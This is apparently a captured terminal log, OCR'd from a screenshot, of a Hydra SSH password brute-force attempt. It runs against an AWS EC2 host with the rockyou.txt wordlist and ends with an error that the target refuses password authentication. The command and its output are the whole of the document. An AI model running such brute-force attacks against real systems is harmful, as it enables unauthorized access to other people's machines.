 ubuntu@ip-10-192-11-120:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-207-185-205.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-17 20:28:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-207-185-205.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.248:22/ does not support password authentication.
ubuntu@ip-10-192-11-120:~$